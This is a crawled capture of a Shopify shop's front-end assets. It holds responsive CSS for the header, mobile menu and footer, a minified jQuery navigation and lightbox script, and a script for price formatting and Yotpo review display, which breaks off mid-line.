	#top { top:0 !important;left: 0; right: 0; width: auto; height: 65px; margin: 0; padding: 0; }
		#top:before { box-shadow: none; border-width: 0; border-top: 1px solid var(--gallery); }
		#logo { top: 7px; bottom: 7px; width: 186px; height: auto; margin: 0 0 0 -93px; }
		#nav { position: absolute; right: 20px; top: 0; bottom: 0; }
			#nav > ul, #nav > ul + ul { position:relative;top: 0; margin-right: -16px; }
				#nav > ul > li { height: 65px; margin-right: 16px; line-height: 65px; }			
				#nav > ul > li a i { display: block; float: left; line-height: 65px; }
				#nav > ul > li i span { top: 19px; }
		#top .search-box > form { display: block; left: 0; right: 0; top: 100%; width: auto; }
			#top .search-box > form input {     padding-top: 10px;padding-bottom: 10px;padding-left: 15px; padding-right: 45px; border-top-width: 1px;height: auto; }
			#top .search-box > form button { top: 0; bottom: 0; width: 50px; height: auto; }
				#top .search-box > form button:before { content: "\e900"; text-align: center; }
		#top > a.menu { display: block; position: absolute; left: 0; top: 0; bottom: 0; width: 56px; padding: 45px 0 0; color: var(--black); font-size: 9px; text-decoration: none; text-align: center; }
			#top > a.menu:before { content: "\e907"; top: 0; margin: 0; font-size: 21px; line-height: 50px; }
#content { padding-top: 40px; }
	#content > *:last-child, #content > .cols-a:last-child { margin-bottom: 30px; }
	#content > .cols-a:last-child { margin-bottom: 0; }
#mobile { display: block; overflow-x: hidden; overflow-y: auto; position: fixed; left: 0; top: 0; bottom: 0; z-index: 9999; width: 100%; max-width: 350px; background: var(--alabaster); }
#mobile { -webkit-transform: translateX(-100%); transform: translateX(-100%); }
  .mobile .wwk-sidebar--top-wrapper {position: fixed;top:auto !important;bottom:0px !important;margin:0 !important;}
  .mobile .wwk-sidebar--top-wrapper .wwk-widget-iframe {height:auto !important;}
	.menu-active #mobile { -webkit-transform: none; transform: none; }
	#mobile ul { overflow: hidden; z-index: 3; list-style: none; margin: 0; padding: 0; }
		#mobile ul li { overflow: hidden; position: relative; width: auto; margin: 0; border-left-width: 0; font-size: 15px; }
		#mobile ul li a, #mobile li > span, #mobile .title { display: block; overflow: hidden; position: relative; z-index: 2; padding: 15px 28px; border-bottom: 1px solid var(--gallery); background: var(--white); color: var(--black); font-weight: 700; font-size: 15px; line-height: 1.2; text-decoration: none; text-overflow: ellipsis; white-space: nowrap; }
			#mobile ul li a:before { content: ""; display: block; position: absolute; left: 0; top: 0; right: 0; bottom: 0; padding-left: calc(100% - 48px); }
			#mobile li > span a { padding: 0; border: 0; background: none; }
			#mobile li > span { background: var(--white); text-align: center; cursor: pointer; }
			#mobile ul li.sub > a { padding-right: 60px; }
			#mobile ul li.sub > a:after, #mobile ul li.sub > a:before, #mobile ul li.sub > a.toggle { content: ""; display: block; position: absolute; right: 0; top: 0; width: 48px; height: 48px; margin: 0; padding: 0; border: 0; color: var(--black); font-weight: 400; font-family: i; font-size: 13px; line-height: 48px; text-align: center; }
				#mobile ul li.sub > a:after { content: "\e911"; z-index: 3; }
				#mobile ul li.sub > a:before { content: ""; left: 0; z-index: 2; width: auto; padding-left: calc(100% - 48px); }
				#mobile ul li.sub > a.toggle { z-index: 3; background: none; text-indent: -3000em; text-align: left; }
			#mobile ul li.has-image > a { padding-left: 70px; }
				#mobile ul li.has-image > a .img { position: absolute; left: 8px; top: 0; bottom: 0; width: 62px; }						
			#mobile li.header > span, #mobile .title { position: relative; height: 50px; margin: 0 -100px; padding: 0 148px; line-height: 48px; text-transform: none; text-align: center; }
				#mobile .title a.close, #mobile li.header a.close { display: block; overflow: hidden; position: absolute; right: 100px; top: 0; bottom: 0; z-index: 9; width: 49px; text-align: left; text-indent: -3000em; }
			#mobile li.header > span:before, #mobile li.header > span:after, #mobile .title:before, #mobile .title:after { display: block; position: absolute; left: auto; right: auto; top: 50%; width: 48px; margin: -20px 0 0; font-family: i; font-weight: 400; line-height: 40px; text-align: center; text-indent: 0; }	
				#mobile li.header > span:before { content: "\e92c"; left: 100px; color: #007AFF; font-size: 20px; }
				#mobile li.header > span:after, #mobile .title:after { content: "\e91f"; right: 114px; width: 26px; height: 26px; margin: -13px 0 0; color: var(--black); font-size: 13px; line-height: 24px; }
				#mobile li.header > a[class], #mobile .title > a { display: block; position: absolute; top: 0; z-index: 2; width: 48px; height: 49px; border: 0; }
					#mobile li.header > a.back { left: 0; padding: 0; }
						#mobile li.header > a.back:before { content: "\e910"; display: block; position: absolute; left: 0; top: 50%; width: 100%; margin: -15px 0 0; padding: 0; background: none; color: var(--black); font-family: i; font-weight: 400; font-size: 13px; line-height: 30px; text-align: center; text-indent: 0; }
					#mobile li.header > a.close, #mobile .title > a { right: 0; background: none; }
						#mobile li.header > a.close:before, #mobile .title > a:before { background: none; }
		#mobile ul li.language > a, #mobile ul li.currency > a { padding-left: 57px; }
			#mobile ul li.language > a img { display: block; position: absolute; left: 28px; top: 50%; }
			#mobile ul li.currency > a i { display: block; position: absolute; left: 28px; top: 50%; margin: -20px 0 0; line-height: 40px; }
		#mobile ul.ul-toggle > li, #mobile ul.ul-toggle > li.toggle > a { display: none; position: static; }			
		#mobile ul ul { margin-left: 0; margin-right: 0; background: var(--alabaster); }
			#mobile ul ul li.sub > a:after { background: #f5f5f5 }
			#mobile ul { z-index: 3; }
			#mobile ul ul { z-index: 4; }
			#mobile ul ul ul { z-index: 5; }
			#mobile ul ul ul ul { z-index: 6; }
			#mobile ul ul ul ul { z-index: 7; }		
		#mobile ul ul.list-gallery { padding-bottom: 10px; }
			#mobile ul ul.list-gallery li { padding: 10px 10px 0; }
			#mobile ul ul.list-gallery li.header { padding: 0; }
			#mobile ul ul.list-gallery li a { padding: 0; border-width: 0; }
			#mobile ul ul.list-gallery li a > span { position: absolute; left: 0; right: 0; top: 0; bottom: 0; z-index: 9; color: var(--white); font-family: 'Titillium Web', 'PT Sans', Arial, Helvetica, sans-serif; font-size: 24px; text-align: center; }
			#mobile ul ul.list-gallery li a > span span { display: block; margin-top: 9px; font-size: 15px; }
		#mobile span { text-transform: capitalize; }
	.menu-active #shadow { visibility: visible; opacity: 1; }
	#mobile em, #mobile.active > ul, #mobile.active > ul > li, #mobile.active > ul.ul-toggle > li.toggle > a, #mobile.active > .title, #mobile ul ul { display: none; }
	#mobile.active > ul.ul-toggle, #mobile.active > ul.ul-toggle > li.toggle, #mobile li.toggle > ul, #mobile ul li a .img img, #mobile ul.ul-toggle > li.toggle { display: block; }
#footer { padding-bottom: 9px; line-height: 1.3333333333; text-align: center; }
	#footer > div { display: block; margin: 0 0 19px; padding: 0 0 .1px; text-align: left; }
		#footer > div > * { width: 100%; margin: 0 0 32px; border-width: 0; }
			#footer > div > *:last-child { margin-bottom: 30px; }
			#footer > div > div { padding-left: 70px; }
			#footer > div p { max-width: 320px; font-size: 12px; }
			#footer > div i { top: 50%; font-size: 38px; line-height: 38px; margin-top: -19px; }
	#footer form { width: 100%; margin: 0 0 24px; padding: 19px 0 1px; border-bottom: 1px solid var(--white); }
		#footer form h1, #footer form h2, #footer form h3, #footer form h4, #footer form h5, #footer form h6 { margin-bottom: 18px; font-size: 14px; text-align: center; }
		#footer input { width: calc(100% - 165px); padding: 0 10px; font-style: italic; }
		#footer button { width: 165px; }
	#footer > nav { display: block; margin: 0 -15px 31px; padding: 0 15px; border-bottom: 1px solid var(--silver); text-align: left; }
		#footer > nav > * { width: auto; margin: 0; border-width: 0; }
		#footer > nav h1, #footer > nav h2, #footer > nav h3, #footer > nav h4, #footer > nav h5, #footer > nav h6 { position: relative; margin: 0 -15px; padding: 11px 35px 11px 15px; border-top: 1px solid var(--silver); }
			#footer > nav > *:first-child h1, #footer > nav > *:first-child h2, #footer > nav > *:first-child h3, #footer > nav > *:first-child h4, #footer > nav > *:first-child h5, #footer > nav > *:first-child h6 { border-top-width: 0; }
			#footer > nav h1 a.toggle, #footer > nav h2 a.toggle, #footer > nav h3 a.toggle, #footer > nav h4 a.toggle, #footer > nav h5 a.toggle, #footer > nav h6 a.toggle { display: block; position: absolute; left: 0; right: 0; top: 0; bottom: 0; z-index: 9; color: var(--black); font-size: 6px; text-decoration: none; }
			#footer a.toggle:before { content: "\e913"; left: auto; right: 15px; }
				#footer .toggle a.toggle:before { -webkit-transform: rotate(180deg); transform: rotate(180deg); }
		#footer > nav .list-social { margin: 0 -35px 17px -15px; padding: 26px 15px 0; border-top: 1px solid var(--silver); }
			#footer > nav .list-social .mobile-only { width: 100%; margin-bottom: 17px; text-align: center; }
	#footer h1, #footer h2, #footer h3, #footer h4, #footer h5, #footer h6 { margin: 0 0 4px; }
	#footer > nav ul, #footer > nav p { margin-bottom: 10px; }
	#footer > .list-payments { float: none; margin-top: 0; margin-bottom: 20px; }
	#footer > p { float: none; width: auto; font-size: 11px; text-align: center; }
		#footer > p span { display: block; margin: 14px 0 0; color: var(--stack); }
		#footer > p span.date { display: inline; margin: 0; color: inherit; }

.double, #root .double, #root .cols-a { display: block; margin-top: 0; padding-left: 0; padding-right: 0; }
	#root .double > *, #root .cols-a > * { float: none; width: auto; margin-left: 0; margin-right: 0; }
	#root .double > * + * { margin-top: 36px; }
.heading-a { margin-bottom: 14px; }
	.heading-a h1, .heading-a h2, .heading-a h3, .heading-a h4, .heading-a h5, .heading-a h6 { margin-bottom: 15px; font-size: 24px; }
	.heading-a p, .heading-a.a p { margin-bottom: 14px; font-size: 20px; }
.heading-a.a { }
	.heading-a.a h1, .heading-a.a h2, .heading-a.a h3, .heading-a.a h4, .heading-a.a h5, .heading-a.a h6 { margin-bottom: 6px; }
.list-blog { }
	.list-blog li { width: 100%; }
.heading-reviews { position: relative; min-height: 107px; margin: 0 0 9px; padding: 0 0 0 75px; }
	.heading-reviews h1, .heading-reviews h2, .heading-reviews h3, .heading-reviews h4, .heading-reviews h5, .heading-reviews h6 { margin-left: -75px; margin-bottom: 13px; }
	.heading-reviews p { margin: 0 0 9px; }	
	.heading-reviews .rating-a { padding: 0; }
		.heading-reviews .rating-a .rating { position: relative; top: 0; }
			.heading-reviews .rating-a .rating > * { margin-right: 4px; }
			.heading-reviews .rating-a .rating > *:before, .list-reviews .rating-a .rating > *:before { background-image: url([data-uri]); }
			.heading-reviews .rating-a .rating > * .fill, .list-reviews .rating-a .rating > * .fill { background-image: url([data-uri]); }
		.heading-reviews .rating-a .label { display: block; position: absolute; left: -75px; top: 0; width: 63px; height: 64px; background: url([data-uri]) no-repeat; background-size: 100% 100%; color: var(--shaft); font-weight: 700; font-size: 21px; line-height: 63px; text-align: center; letter-spacing: -.05em; }
	.heading-reviews p { font-size: 16px; font-weight: 400; }
		.heading-reviews p a { display: block; color: var(--tango); font-size: 0.875em; }
.link-btn { margin-top: 10px; }
	button, input[type="button"], input[type="reset"], input[type="submit"], .link-btn a, .form-product .submit a { padding-top: 10.5px; padding-bottom: 10.5px; }
.list-collection, .list-collection.a { margin-left: -30px; margin-bottom: 8px; color: var(--black); font-weight: 700; }
	.list-collection li, [class*="cols"] .list-collection li, [class*="double"] .list-collection li { width: 50%; margin-bottom: 20px; border-left-width: 30px; font-size: 14px; }
	.list-collection figure, .list-collection.a figure, .list-collection.b figure { margin-bottom: 7px; font-size: 16px; }
		.list-collection figure span { background: var(--gallery); }
	.list-collection h1, .list-collection h2, .list-collection h3, .list-collection h4, .list-collection h5, .list-collection h6, .list-collection h1 span, .list-collection h2 span, .list-collection h3 span, .list-collection h4 span, .list-collection h5 span, .list-collection h6 span, .list-collection.a h1, .list-collection.a h2, .list-collection.a h3, .list-collection.a h4, .list-collection.a h5, .list-collection.a h6, .list-collection.a h1 span, .list-collection.a h2 span, .list-collection.a h3 span, .list-collection.a h4 span, .list-collection.a h5 span, .list-collection.a h6 span, .list-collection.b h1, .list-collection.b h2, .list-collection.b h3, .list-collection.b h4, .list-collection.b h5, .list-collection.b h6, .list-collection.b h1 span, .list-collection.b h2 span, .list-collection.b h3 span, .list-collection.b h4 span, .list-collection.b h5 span, .list-collection.b h6 span { margin-bottom: 6px; color: var(--black); font-weight: 400; font-size: 14px; }
	h1 + .list-collection, h2 + .list-collection, h3 + .list-collection, h4 + .list-collection, h5 + .list-collection, h6 + .list-collection, h1 + .list-collection.mobile-hide + .list-collection.mobile-only, h2 + .list-collection.mobile-hide + .list-collection.mobile-only, h3 + .list-collection.mobile-hide + .list-collection.mobile-only, h4 + .list-collection.mobile-hide + .list-collection.mobile-only, h5 + .list-collection.mobile-hide + .list-collection.mobile-only, h6 + .list-collection.mobile-hide + .list-collection.mobile-only { margin-top: 25px; }
	h1 + .list-collection, h2 + .list-collection, h3 + .list-collection, h4 + .list-collection, h5 + .list-collection, h6 + .list-collection, h1 + .list-collection.mobile-hide + .list-collection.mobile-only, h2 + .list-collection.mobile-hide + .list-collection.mobile-only, h3 + .list-collection.mobile-hide + .list-collection.mobile-only, h4 + .list-collection.mobile-hide + .list-collection.mobile-only, h5 + .list-collection.mobile-hide + .list-collection.mobile-only, h6 + .list-collection.mobile-hide + .list-collection.mobile-only { margin-top: 17px; }
.list-gallery { height: auto !important; margin-left: -15px; margin-right: -15px; }
	#root .list-gallery li { display: none; position: relative !important; left: 0 !important; top: 0 !important; width: 100%; margin-bottom: 15px; border-left-width: 0; }
	#root .list-gallery li { -webkit-transform: none !important; transform: none !important; }
	.list-gallery li > div { bottom: -2px; padding: 0 15px; }
	.list-gallery h1, .list-gallery h2, .list-gallery h3, .list-gallery h4, .list-gallery h5, .list-gallery h6 { margin-bottom: 8px; font-size: 25px; }
	.list-gallery img { height: 200px !important; }
	#root header .list-gallery li:first-child:last-child { margin-bottom: 30px; }
		header .list-gallery li:first-child:last-child > div { top: 11px; bottom: 0; }
		header .list-gallery li:first-child:last-child img { height: 100px !important; min-height: 100px !important; }
.list-payments { margin-top: -10px; margin-bottom: 20px; }
	.list-payments li { margin: 0 10px 10px 0; }
.list-product { margin-bottom: 0; }
	#root .list-product li { width: 100%; max-width: 300px; margin-left: auto; margin-right: auto; }
.list-product.is-slider { padding-left: 28px; padding-right: 28px; }
	.list-product.is-slider .owl-carousel.owl-loaded { position: static; }
	.list-product .owl-nav button { display: block; position: absolute; top: 0; bottom: 31px; width: 43px; height: auto; font-size: 17px; }
		.list-product .owl-nav .owl-prev { left: -15px; }
		.list-product .owl-nav .owl-next { right: -15px; }
	.list-product .pager { float: left; list-style: none; width: 100px; margin: 0 0 0 -130px; padding: 10px 0 0; }
		#root .list-product .pager li, #root .list-product .pager a { display: block; width: auto; height: auto; margin: 0; border-width: 0; }
			#root .list-product .pager a { width: 11px; height: 11px; }
			#root .list-product .pager a:before { content: ""; display: block; position: absolute; left: 50%; top: 50%; width: 5px; height: 5px; border-radius: 9px; background: var(--alto); }
			#root .list-product .pager a.current { width: 17px; }
			#root .list-product .pager a.current:before { width: 10px; height: 10px; background: var(--navy); }	
.list-reviews { display: block; margin-left: 0; padding: 19px 0 0; border-top: 1px solid var(--alto); line-height: 1.2857142857; }
	.list-reviews li { float: none; width: auto; margin: 0 0 25px; padding: 0 0 0 182px; border-width: 0; border-bottom: 1px solid var(--alto); }
		.list-reviews li:before { border-width: 0; }
	.list-reviews h1, .list-reviews h2, .list-reviews h3, .list-reviews h4, .list-reviews h5, .list-reviews h6 { float: left; width: 172px; margin: -3px 0 0 -182px; line-height: 1.2857142857; }
		.list-reviews h1 span, .list-reviews h2 span, .list-reviews h3 span, .list-reviews h4 span, .list-reviews h5 span, .list-reviews h6 span { display: block; top: 0; float: none; color: inherit; font-size: 1em; }
		.list-reviews .rating-a { float: none; width: auto; height: 15px; margin-bottom: 16px; }
			.list-reviews .rating-a .rating > * { margin-right: 4px; }
	.list-reviews p { margin-bottom: 19px; }
.list-social { margin-right: -20px; }
	.list-social li { margin-right: 20px; }	
.module-welcome { margin-top: 0; margin-bottom: 14px; line-height: 1.2666666667; }
	.module-welcome figure { min-height:200px;margin: 0 -15px; }
		.module-welcome img, .list-gallery img { background: var(--bs-light);min-height: 200px !important; -o-object-fit: cover; object-fit: cover; -o-object-position: center center; object-position: center center; }
	.module-welcome h1, .module-welcome h2, .module-welcome h3, .module-welcome h4, .module-welcome h5, .module-welcome h6, .module-welcome.main h1, .module-welcome.main h2, .module-welcome.main h3, .module-welcome.main h4, .module-welcome.main h5, .module-welcome.main h6 { margin-bottom: 10px; font-size: 25px; line-height: 1.2; }
	.module-welcome p, .module-welcome.main p { font-size: 15px; }
		.module-welcome p a { font-size: 1em; }
	#content > .module-welcome:first-child, #content > .module-wide:first-child { margin-top: 0; }
.nav-breadcrumbs { }
	.nav-breadcrumbs li:before { content: "|"; }
	.nav-breadcrumbs li:last-child { text-decoration: underline; }
.rating-a { }
	h1 + .rating-a, h2 + .rating-a, h3 + .rating-a, h4 + .rating-a, h5 + .rating-a, h6 + .rating-a { margin-top: -2px; }
.s25 { font-size: 24px; }

label { margin-bottom: 14px; }
.form-filter { margin-bottom: 29px; }
#root .form-product { margin: 0 -15px 31px; padding: 21px 30px 15px; }
	.form-product p { margin-bottom: 30px; }
	.form-product .price { margin-bottom: 20px; }
	#root .form-product .double { }
		#root .form-product .double > * { width: 50%; margin-top: 0; }
	.form-product .submit { margin-left: -15px; margin-right: -15px; }
		.form-product .submit > * + * { margin-top: 30px; }
.form-sort { display: block; }
	.form-sort h1, .form-sort h2, .form-sort h3, .form-sort h4, .form-sort h5, .form-sort h6 { margin: 0 0 16px; }
	.form-sort p { margin-bottom: 10px; }
	.form-sort input, .form-sort select { width: 100%; height: 38px; padding: 0 29px; border-radius: 3px; background: var(--white); color: var(--black); }
		
#root #footer > nav .list-social, .list-product .pager, #root .form-product .double, header .list-gallery li:first-child:last-child > div { display: -moz-box; display: -webkit-box; display: -webkit-flex; display: -ms-flexbox; display: flex; -webkit-flex-wrap: wrap; flex-wrap: wrap; }
#footer > nav .list-social, #footer .list-payments, .list-product .pager { -webkit-justify-content: center; justify-content: center; }

.heading-reviews .link-btn { -webkit-transform: none; transform: none; }
	
#footer > nav ul, #footer > nav p, #nav > ul > li i, #nav > ul:first-child, .list-product .pager img, .list-product a:before, .cols-a:after, .form-sort .list-view, .form-filter > *, .list-collection.mobile-hide, .list-collection .price, .list-collection .rating-a, .list-reviews.mobile-hide, .list-reviews li:nth-child(n+3), .list-collection.mobile-only > li:nth-child(n+5) { display: none; }
#footer > nav .toggle ul, #footer > nav .toggle p, .search-active #top .search-box > form, .list-product .owl-nav, .form-filter > header, .form-filter.toggle > header ~ *, .form-filter a.toggle, #root .list-gallery li:first-child, #root #mobile .list-gallery li { display: block; }
#root .tablet-hide, #root .mobile-only { position: relative; left: 0; top: 0; }
#root .tablet-only, #root .mobile-hide { position: absolute; left: -3000em; top: -3000em; right: auto; bottom: auto; }
}
@media only screen and (max-width: 25em) { /* 400 */
.list-collection { margin-left: -20px; }
	.list-collection li, [class*="cols"] .list-collection li, [class*="double"] .list-collection li { border-left-width: 20px; }
}


--- FILE ---
content_type: text/javascript
request_url: https://cdn.shopify.com/s/files/1/0506/9170/2944/t/5/assets/custom-async.js
body_size: 1326
content:
jQuery(function(){"use strict";var $=jQuery.noConflict(),html_tag=$(document.documentElement),footer_id=$(document.getElementById("footer")),nav_id=$(document.getElementById("nav")),top_id=$(document.getElementById("top")),skip_id=document.getElementById("skip"),a_tag=$(document.getElementsByTagName("a")),a_tag_external=document.querySelectorAll('a[rel*="external"]'),form_children=document.querySelectorAll("form > *"),form_filter=$(document.getElementsByClassName("form-filter")),loadRes=function(u,c,i){if(html_tag.is("."+i))return c(),!0;var s=document.createElement("script");return s.src=u,s.async=!0,s.onload=c,document.body.appendChild(s),html_tag.not("."+i).addClass(i),!0},Default={async:{links:function(){a_tag_external.length&&Array.from(a_tag_external).forEach(function(el){el.setAttribute("rel","external noopener"),el.addEventListener("click",function(e){e.preventDefault(),window.open(this.attributes.href.value)})}),skip_id&&Array.from(skip_id.querySelectorAll("a")).forEach(function(el){el.setAttribute("aria-hidden",!0),el.addEventListener("focus",function(){this.setAttribute("aria-hidden",!1)}),el.addEventListener("blur",function(){this.setAttribute("aria-hidden",!0)})})},forms:function(){form_children.length&&Array.from(form_children).forEach(function(el,i){el.style.zIndex=form_children.length-i})},responsive:function(){var desktop_hide=Array.from(document.getElementsByClassName("desktop-hide")),desktop_only=Array.from(document.getElementsByClassName("desktop-only")),tablet_hide=Array.from(document.getElementsByClassName("tablet-hide")),tablet_only=Array.from(document.getElementsByClassName("tablet-only")),mobile_hide=Array.from(document.getElementsByClassName("mobile-hide")),mobile_only=Array.from(document.getElementsByClassName("mobile-only"));enquire.register("screen and (min-width: 1001px)",function(){(desktop_only.length||tablet_hide.length||mobile_hide.length)&&ariaRemove(desktop_only.concat(tablet_hide).concat(mobile_hide)),(desktop_hide.length||tablet_only.length||mobile_only.length)&&ariaAdd(desktop_hide.concat(tablet_only).concat(mobile_only))}).register("screen and (min-width: 761px) and (max-width: 1000px)",function(){(desktop_hide.length||tablet_only.length||mobile_hide.length)&&ariaRemove(desktop_hide.concat(tablet_only).concat(mobile_hide)),(desktop_only.length||tablet_hide.length||mobile_only.length)&&ariaAdd(desktop_only.concat(tablet_hide).concat(mobile_only))}).register("screen and (max-width: 760px)",function(){(desktop_hide.length||tablet_hide.length||mobile_only.length)&&ariaRemove(desktop_hide.concat(tablet_hide).concat(mobile_only)),(desktop_only.length||tablet_only.length||mobile_hide.length)&&ariaAdd(desktop_only.concat(tablet_only).concat(mobile_hide)),skip_id&&Array.from(skip_id.querySelectorAll('a[href="#nav"], a[href="#mobile"]')).forEach(function(el){el.setAttribute("href","#mobile")})}).register("screen and (min-width: 761px)",function(){skip_id&&Array.from(skip_id.querySelectorAll('a[href="#nav"], a[href="#mobile"]')).forEach(function(el){el.setAttribute("href","#nav")})})},zoomy:function(){a_tag.filter(':not([href="./"], [href^="#"], [rel="external"])').each(function(){if(this.ha=$(this).attr("href"),this.isImage=/\.gif|jpg|png$/i.test(this.ha),this.isVideo=/youtu|vimeo|metacafe|dailymotion/i.test(this.ha)&&!!$(this).addClass("fancy-video"),!(!this.isImage&&!this.isVideo)){var coe=this;$(this).on("click",function(){var co=$(this),fcl={},al=function(){};return loadRes("//cdn.shopify.com/s/files/1/0506/9170/2944/t/5/assets/fancybox.js",function(){if($.fancybox!==void 0){if(al=function(){var oo={},ar=[],vo={animationEffect:"fade",onUpdate:function(instance,current){var width,height,ratio=1.7777777777777777,video=current.$content;video&&(video.hide(),width=current.$slide.width(),height=current.$slide.height()-100,height*ratio>width?height=width/ratio:width=height*ratio,video.css({width:width,height:height}).show())}};co.attr("data-fancybox-group")!==void 0?(ar=[],$('[data-fancybox-group="'+co.attr("data-fancybox-group")+'"]').each(function(){ar.push({src:$(this).attr("href")})}),oo={arrows:!0},coe.isVideo&&(oo=$.extend(oo,vo)),$.fancybox.open(ar,oo,co.parent().index())):(oo={src:co.attr("href")},coe.isVideo&&(oo=$.extend(oo,vo)),$.fancybox.open(oo))},!$("#fancycss").length)return fcl=$("<link>",{id:"fancycss",rel:"stylesheet",href:"//cdn.shopify.com/s/files/1/0506/9170/2944/t/5/assets/fancybox.css",media:"screen"}),fcl.appendTo("head"),fcl.on("load",al),!0;al()}},"fancy-loaded"),!1})}})},top:function(){nav_id.find('a[href="#search"]').on("click",function(){return html_tag.toggleClass("search-active"),!1}),nav_id.each(function(){$(this).find("li > ul").parent().addClass("sub").each(function(){$(this).children("a:first").after('<a class="toggle" href="'+$(this).children("a:first").attr("href")+'">Toggle '+$(this).children("a:first").text()+"</a>")}).children("a.toggle").on("click",function(){return $(this).parent().is(".toggle")?$(this).attr("aria-expanded",!1).parent().removeClass("toggle").children("ul").attr({"aria-hidden":!0,focusable:!1}):($(this).attr("aria-expanded",!1).parents("ul:first").children("li.toggle").removeClass("toggle").children("ul").attr({"aria-hidden":!0,focusable:!1}),$(this).attr("aria-expanded",!0).parent().addClass("toggle").children("ul").attr({"aria-hidden":!1,focusable:!0})),!1})}),top_id.append('<a href="#mobile" class="menu" role="button" aria-controls="mobile" aria-expanded="false" data-target="#mobile"></a>').after('<nav id="mobile" aria-expanded="false" focusable="false" aria-hidden="true"></nav><a href="./" id="shadow" role="button">Close</a>');var mobile_id=$(document.getElementById("mobile")),shadow_id=$(document.getElementById("shadow"));nav_id.children("ul:first-child").clone().appendTo(mobile_id),nav_id.is("[aria-label]")&&top_id.children(".menu").html(nav_id.attr("aria-label")),mobile_id.each(function(){$(this).find("a").attr("tabindex",-1).removeAttr("accesskey"),$(this).prepend('<span class="title">'+nav_id.attr("aria-label")+' <a href="#mobile" class="close"></a></span>'),$(this).find("a.toggle").on("click",function(){return $(this).parent().is(".toggle")?($(this).parent().removeClass("toggle").parents("ul:first").removeClass("ul-toggle"),$(this).attr("aria-expanded",!1).parent().removeClass("toggle").children("ul").attr({"aria-hidden":!0,focusable:!1})):($(this).parents("ul:first").children("li.toggle").removeClass("toggle").parents("ul:first").removeClass("ul-toggle"),$(this).parent().addClass("toggle").parents("ul:first").addClass("ul-toggle"),$(this).attr("aria-expanded",!0).parent().addClass("toggle").children("ul").attr({"aria-hidden":!1,focusable:!0}),$(this).parents("#mobile").addClass("active")),!1}),$(this).find(".sub > a:not(.toggle)").each(function(){$(this).parent().children("ul").prepend('<li class="header"><span>'+$(this).text()+'</span> <a href="#mobile" class="close"></a> <a href="./" class="back"></a></li>')}),$(this).find(".header").children("a.back").on("click",function(){return $(this).parents("li.toggle:first").removeClass("toggle").parents("ul:first").removeClass("ul-toggle"),$(this).parents("#mobile").each(function(){$(this).find("li.toggle").length<1&&$(this).removeClass("active")}),!1})}),shadow_id.add(top_id.children(".menu")).add($('a[href="#mobile"]')).attr("href","#mobile").on("click",function(){if(html_tag.is(".menu-active"))return html_tag.removeClass("menu-active"),mobile_id.attr({"aria-hidden":!0,focusable:!1}).find("a").attr("tabindex",-1),mobile_id.removeClass("active").find(".ul-toggle").removeClass("ul-toggle").children("li.toggle").removeClass("toggle"),top_id.children(".menu").attr("aria-expanded",!1),shadow_id.attr("tabindex",-1),history.replaceState(null,null," "),!1;html_tag.addClass("menu-active"),mobile_id.attr({"aria-hidden":!1,focusable:!0}).find("a").removeAttr("tabindex"),top_id.children(".menu").attr("aria-expanded",!0),shadow_id.removeAttr("tabindex"),document.location.hash=$(this).attr("href").split("#")[1]})},miscellaneous:function(){footer_id.find("nav :header").append('<a class="toggle" href="./"></a>').children("a.toggle").on("click",function(){return $(this).parent().parent().toggleClass("toggle"),!1}),form_filter.length&&form_filter.find("header :header").append('<a class="toggle" href="./"></a>').children("a.toggle").on("click",function(){return $(this).closest(".form-filter").toggleClass("toggle"),!1})}}};Default.async.links(),Default.async.forms(),Default.async.zoomy(),Default.async.top(),Default.async.miscellaneous(),Default.async.responsive()});/*!*/
//# sourceMappingURL=/s/files/1/0506/9170/2944/t/5/assets/custom-async.js.map


--- FILE ---
content_type: text/javascript
request_url: https://tescabehang.nl/cdn/shop/t/5/assets/instijlmedia.js?v=115783900192019996971616682027
body_size: 2127
content:
var $=jQuery.noConflict();$("a.footer-title h3 a").click(function(){var $list=$(this).closest("div").find("ul, p");return $list.slideToggle(),!1});function money(price,currency=!0){price=parseFloat(price),price=price.toFixed(2),price+="";for(var x=price.split("."),x1=x[0],x2=x.length>1?"."+x[1]:"",rgx=/(\d+)(\d{3})/;rgx.test(x1);)x1=x1.replace(rgx,"$1,$2");var x3=(x1+x2).split("."),x4=x3[0].replace(",",".")+","+x3[1];if(price)var priceMoney="\u20AC "+x4;return priceMoney}$(".submit-live").on("click",function(e){e.preventDefault();var form=$(this).closest("form"),url2=form.attr("action"),error=!1,requiredFields=form.find(".required");return $.each(requiredFields,function(key,field){$(this).val()==""||$(this).val()==" "?($(this).addClass("error"),error=!0):$(this).removeClass("error")}),error==!0||$.ajax({type:"POST",url:url2,data:form.serialize(),success:function(){$(".live-message").removeClass("hide"),setTimeout(function(){$(".live-message").addClass("hide");var modal=document.getElementById("modalReview");modal.style.display="none"},3e3)}}),!1});function loadYotpoStars(){if($(".yotpo-stars").length>0&&$(".yotpo-stars .stars").each(function(){var cur=$(this),url3=$(this).data("url");for(cur.empty(),i=0;i<5;i++)cur.append('<i class="fa fa-star o"></i>');$.get(url3,function(data){if(cur.empty(),data){if($("[data-yotpo-score]").html(data.response.bottomline.average_score.toFixed(1).replace(".",",")),data.response.bottomline.average_score)var productScore=data.response.bottomline.average_score*2;else var productScore=0;var roundHalf=(productScore/2).toFixed(1),stars=roundHalf.split("."),fullStars=parseFloat(stars[0]),halfStars=0;stars[1]!=0?halfStars=1:halfStars=0;var emptyStars=5-(fullStars+halfStars);if(fullStars)for(i=0;i<fullStars;i++)cur.append('<i class="fa fa-star"></i>');if(halfStars)for(i=0;i<halfStars;i++)cur.append('<i class="fa fa-star-half-o"></i>');if(emptyStars)for(i=0;i<emptyStars;i++)cur.append('<i class="fa fa-star-o"></i>')}})}),$(".yotpo-reviews").length>0){var url2=$(".yotpo-reviews").data("url");$.get(url2,function(data){var $2=jQuery.noConflict(),reviews=data.response.reviews,reviewsLength=data.response.total_reviews;console.log("aantal:"+reviewsLength);function sort(a,b){return a.id<b.id?1:a.id>b.id?-1:0}reviews.sort(sort),$2("[data-yotpo-q]").html(reviewsLength),reviewsLength==0&&($2(".yotpo-reviews .custom-pager").addClass("hidden"),$2(".yotpo-reviews .no-reviews").removeClass("hidden"));for(var chunks=[],i2=0;i2<reviewsLength;)chunks.push(reviews.slice(i2,i2+=3));var loopIndex=0,fiveStars=0,fourStars=0,threeStars=0,twoStars=0,oneStar=0;$2.each(chunks,function(index,reviews2){loopIndex++,loopIndex==1?$2('<li class="number active" data-index="'+loopIndex+'"><a href="javascript:;" data-index="'+loopIndex+'">'+loopIndex+"</a></li>").insertBefore(".yotpo-reviews .custom-pager ul li.next"):$2('<li class="number" data-index="'+loopIndex+'"><a href="javascript:;" 